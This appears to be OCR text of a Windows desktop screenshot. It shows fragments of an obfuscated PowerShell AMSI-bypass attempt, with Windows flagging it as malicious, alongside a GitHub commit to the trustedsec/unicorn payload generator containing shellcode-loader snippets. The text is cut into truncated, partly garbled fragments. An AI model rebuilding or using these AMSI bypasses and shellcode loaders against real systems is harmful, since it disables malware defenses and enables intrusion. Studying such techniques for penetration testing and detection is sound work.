 Recycle Bin
Microsoft
Edge
Firefox
PuTTY
WinRAR
Notepad++
StreamStuff
*Untitled - Notepad
File Edit Format View
0x61)+[CHaR]([Byte]
Select Windows PowerShell
5;&#105;'))+'InitFaile
At line:1 char:1
+ [Ref].Assembly.GetTy
+ ~~~~~~~~~~~~~~~~~~~~
This script contains m
+ CategoryInfo
+ FullyQualifiedEr
PS C:\Windows\System32
agement.Automation.$([
har]([Byte]0x69))Sessi
codE('&#65;&#109;&#115
lue($null, [IntPtr]$SN
At line:1 char:1
+ $SNVF=[System.Runtim
+ ~~~~~~~~~~~~~~~~~~~~
This script contains m
+ CategoryInfo
+ FullyQualifiedEr
PS C:\Windows\System32
At line:1 char:8
+ $SNVF=[`System.`+ `R
+ ~
Missing type name afte
+ CategoryInfo
+ FullyQualifiedEr
PS C:\Windows\System32
&#105;'))Utils").GetFi
.Assembly.GetType("Sys
R]([Byte]0x6D)+[cHAR](
AMSI.fail
add fix for latest amsi workarou
https://github.com/trustedsec/unicorn/commit/87c2f96d809cf184dcd6e139e782a7f6da2d8bc6
Burp
readAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("%s")]public static extern IntPtr VirtualProt
readAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("%s")]public static extern IntPtr VirtualProt
e("$2222", two).replace("$3333", three).replace("$4444", four)
[Byte[]](%s).split(",");' % (four, mangle_shellcode, four, four)).replace("GOAT", mangle_shellcode).replace("MOO", "0x")
"%s", "MOO");%s = [Byte[]](%s).split(",");' % (four, mangle_shellcode, four, four)).replace("GOAT", mangle_shellcode).replace("MOO", "0")
powershell (gv {5}).value.toString() (\''''.format(ran1, ran2, ran3, ran1, ran2, ran3) + amsi_encoded + "')" + '"' + "\n\n# actual unicorn payload\n" + full_attack
0 comments on commit 87c2f96
Write Preview
Leave a comment
Attach files by dragging & dropping, selecting or pasting them
Type here to search
21:11
28.02.2021
2